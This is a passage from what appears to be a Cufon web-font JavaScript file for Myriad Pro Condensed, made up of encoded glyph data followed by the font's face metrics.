%SF;TEV;h(F;KEV;hS@;K~`eqSF2%S`eqSF;0S`eqSF2OL`eqSFLgL`eqSF2FS`eqSF;FG04(4F#65+w(4F#H*Fw(4F#H*Fo@EV;h(FLqi`eqSF;+*`eqSF2+*`eqSF2.5`eqSF;ES`eqSF;VT`eqSF;+s;g(4F#H4@T(4F#H*@T(4F#g5+w(4F#H(@g(4F#Hz.T(4F#6L+T(4F#%(uq+=`eqSF2Fo`eqSF;0GV;pEV;h(.;@EV;hS@;O.`eqSF;%?`eqSF2wT`eqSF;6T}4(4F#H*.w(4F#Hz.w(4F#gKFg(4F#H[F4(4F#%(+T(4F#Ho+;$:f$CO`eqSFLgKyg(4F#6T.;CEV;h(.*.EV;h(F#V(`eqSF;p$`eqSF;F?`eqSF;%S`eqSF;O5f4(4F#g5+4(4F#H[+TSZ`eqSF2wLUg(4F#6Kug(4F#H?Fw(4F#H(FT(4F#6K.g(4F#H(.w(4F#H(.JOEV;h(@5@:E4(4F#H?.w(4F#H?.g(4F#Hz@T(4F#HSF4(4F#6KFw(4F#H[FL6EV;h(.*OEV;h(F2gEV;h(.fwEV;h(F#TEV;hS+LTEV;h(FLgEV;hS+L.EV;h(.;gEV;%SF;p$`eqSFf@Nqw(4F#HoFz6K`eqSF;Hz`eqSF;6N@4(4F#g5@w(4F#H?+w(4F#6$uw(4F#H(+4(4F#HSFw(4F#H[@#gEV;h(F*pEV;hS@2@EV;h(.fgEV;h(.L6@wT(4F#H4F5@EV;%SF;KEV;h(+L6i`eqSF2%z@w(4F#6Nug(4F#H4.*MEV;h(FowM`eqSF2Ho`eqSF;wN`eqSF;pT`eqSF2H?`w(4F#%(ug(4F#HSug(4F#6T+w(4F#6K@5sEV;h(.Lp*`eqSF2HS`eqSF;H?Eg(4F#6K+T(4F#H[+4(4F#H*@wSN`eqSF;.5`eqSF2gL`eqSF;@$0T(4F#6$@g(4F#Ho.L(q`eqSF;EG`eqSF;F[`eqSF;Es{4(4F#6L.g(4F#H?.4(4F#%oF4(4F#6K+`:|`eqSF2g$y;OEV;h(.LOw^4Y$`eqSF20G`eqSF;HoOT(4F#H[uqVEV;hS@;@EV;h(F*.EV;h(F;TN;4(4F#H*+T(4F#65FHwEV;hS@LVEV;hS+fq~yT(4F#Ho+T(4F#H4ug(4F#Ho@;KEV;hS@;VEV;h(F;g%`eqSF;hz0w(4F#6T@1wt`eqSF;qs`eqSF20z`eq[F;%[`eqSF2OTqT(E`eqSF2+[`eqSF2qsfg(4F#6$@w(4F#6N.T(4F#HS.T(4F#6$+w(4F#6$.T(4F#6L.fTEV;h(.2gEV;hS@#.EV;hS@f@EV;hS@;pEV;hS+*pEV;hS@5p?`eqSF2F?`eqSF;F(`eqSF;w$.46EV;h(.;qL`eqSF2@N`eqSF20?`eqSF2@T`eq[F#gLtw(4F#H(@w(4FLh(@g(4F#H[.g(4F#Houw(4F#H*u1TEV;hS+;wEV;hS@;gEV;%SF;.EV;hS+*FJ`eq[F#%*`eqSFfg5`eqSF;6L`eqSF2ONu4(4F#6$.f~EV;hS+LVG`eqSF2H*`eqSF2F(t4(4F#65+4(4F#6$Fg(4F#6L.T(4F#65ug.|kg(4F#Hzuw(4F#HzFw(4F#H?.T(4F#6LFT(4F#H[.T(4F#HS@#FNyJ.SU2Tz}1%N}{(C^;hrE#4NyJhrU#4Sy5(TU5Vz71(J^f%d@NsJUeTS7eF~t?z)7f+:+NsZ7ozZ`N|]uJV?V4Sd};Y:^oC4+*wL`1sdUe(4+*wL`1sTV`(4+*wL@?OZU5Td@*wd`1sdUe(4+*wLEeOCV5w9U2Td7fw9`1sdUe(4U5T*@`Oo7`pK7`OL@fszEJwM@`.z72wz7`.L72wL72T[V`OJ7fwEy5sr}{0Z7{sz@`.z}2(Z+*gz7f~dy5KZE?pd+f4T}{T5U?%:u*$YU#r9}*$C@4MLf*TV`;4Sf*TVk{$:}{h|")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":98,"face":{"font-family":"myriad_pro_condensed","font-weight":400,"font-stretch":"condensed","units-per-em":"256","panose-1":"2 11 5 6 3 4 3 2 2 4","ascent":"192","descent":"-64","x-height":"2","bbox":"-10 -239 248 64","underline-thickness":"12.8","underline-position":"-12.8","stemh":"15","stemv":"20","unicode-range":"U+0020-U+2122"}}));
